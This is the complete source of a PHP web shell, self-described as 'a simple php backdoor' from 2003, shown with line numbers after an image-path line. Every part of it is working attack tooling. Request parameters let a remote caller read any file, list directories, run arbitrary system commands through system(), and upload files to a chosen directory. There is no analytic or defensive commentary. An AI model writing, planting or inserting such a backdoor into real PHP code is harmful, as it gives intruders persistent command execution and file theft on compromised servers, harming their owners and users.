 1 <?
2 // a simple php backdoor | coded by z0mbie [30.08.03] | http://freenet.am/~zombie \\
3
4 ob_implicit_flush();
5 if(isset($_REQUEST['f'])){
6         $filename=$_REQUEST['f'];
7         $file=fopen("$filename","rb");
8         fpassthru($file);
9         die;
10 }
11 if(isset($_REQUEST['d'])){
12         $d=$_REQUEST['d'];
13         echo "<pre>";
14         if ($handle = opendir("$d")) {
15         echo "<h2>listing of $d</h2>";
16                    while ($dir = readdir($handle)){
17                        if (is_dir("$d/$dir")) echo "<a href='$PHP_SELF?d=$d/$dir'><font color=grey>";
18                                                         else echo "<a href='$PHP_SELF?f=$d/$dir'><font color=black>";
19                        echo "$dir\n";
20                        echo "</font></a>";
21                 }
22
23         } else echo "opendir() failed";
24         closedir($handle);
25         die ("<hr>");
26 }
27 if(isset($_REQUEST['c'])){
28         echo "<pre>";
29         system($_REQUEST['c']);
30         die;
31 }
32 if(isset($_REQUEST['upload'])){
33
34                 if(!isset($_REQUEST['dir'])) die('hey,specify directory!');
35                         else $dir=$_REQUEST['dir'];
36                 $fname=$HTTP_POST_FILES['file_name']['name'];
37                 if(!move_uploaded_file($HTTP_POST_FILES['file_name']['tmp_name'], $dir.$fname))
38                         die('file uploading error.');
39 }